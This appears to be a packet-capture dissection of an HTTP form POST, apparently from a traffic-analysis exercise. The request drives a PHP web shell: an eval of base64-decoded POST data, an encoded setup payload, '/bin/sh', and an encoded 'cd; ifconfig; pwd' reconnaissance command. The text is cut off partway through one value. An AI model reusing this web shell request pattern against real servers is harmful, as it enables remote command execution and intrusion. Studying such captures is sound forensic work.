 File Data: 617 bytes
GPU
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval\001(base64_decode($_POST[action]));"
Key: 1234
Value: @eval\x01(base64_decode($_POST[action]));
[truncated]Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZGVjb2RlK
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiej
Form item: "z1" = "L2Jpbi9zaA=="
Key: z1
Value: L2Jpbi9zaA==
Form item: "z2" = "Y2QgIi92YXIvd3d3L2h0bWwvaW1hZ2VzL2FydGljbGUvIjtpZmNvbmZpZztlY2hvIFtTXTtwd2Q7\r\nZWNobyBbRV0="
Key: z2
Value: Y2QgIi92YXIvd3d3L2h0bWwvaW1hZ2VzL2FydGljbGUvIjtpZmNvbmZpZztlY2hvIFtTXTtwd2Q7\r\nZWNobyBbRV0=